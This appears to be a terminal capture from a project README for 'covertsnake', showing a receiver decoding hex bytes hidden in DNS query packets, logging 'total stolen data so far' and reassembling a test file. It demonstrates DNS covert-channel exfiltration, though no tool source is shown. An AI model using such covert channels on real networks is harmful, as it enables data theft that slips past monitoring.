 d0ntblink@H0rn3d0wl: ~/Projec
le.com.'"
2022-03-27 22:40:06,410 : got another hex byte 69
2022-03-27 22:40:06,410 : total stolen data so far
bytearray(b'HELLO MY NAME IS RANDOM FILE')
2022-03-27 22:40:06,484 : got a new packet
2022-03-27 22:40:06,484 : Ether / IP / UDP / DNS Qry "b'goog
le.ca.'"
2022-03-27 22:40:06,490 : saved a new file
^C
┌──(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Code]
└─$ ls
covertsnake.py  example.txt
┌──(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Code]
└─$ cat example.txt
HELLO MY NAME IS RANDOM FILE
┌──(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Code]
└─$